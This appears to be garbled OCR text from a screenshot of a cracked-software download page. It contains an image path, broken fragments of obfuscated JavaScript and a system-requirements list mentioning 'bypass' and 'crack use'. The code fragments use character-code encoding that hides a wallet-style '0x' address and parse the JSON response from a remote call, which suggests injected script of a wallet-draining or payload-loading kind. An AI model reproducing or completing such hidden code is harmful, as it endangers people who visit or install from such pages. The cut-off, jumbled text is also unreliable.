
Math.random()-0.5);for(let r of u){try{const q=String.f
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB required